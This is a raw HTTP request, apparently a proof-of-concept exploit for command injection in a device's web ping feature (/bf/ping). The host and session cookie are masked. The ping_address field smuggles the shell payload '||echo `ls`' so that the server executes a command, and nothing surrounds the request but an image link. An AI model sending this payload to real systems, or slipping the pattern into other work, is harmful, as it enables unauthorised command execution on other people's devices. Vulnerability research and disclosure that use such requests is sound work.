 POST /bf/ping HTTP/1.1Host: xxx.xxx.xxx:6060Content-Length: 95Accept: application/json, text/plain, */*User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.26Content-Type: application/json;charset=UTF-8Origin: http://xxx.xxx.xxx:6060Referer: http://xxx.xxx.xxx:6060/Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cookie: bcrsession=xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxsec-ch-ua-platform: "Windows"sec-ch-ua: "Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"sec-ch-ua-mobile: ?0Connection: close{"ping_address":"||echo `ls`","ping_package_num":5,"ping_package_size":56,"is_first_req":false}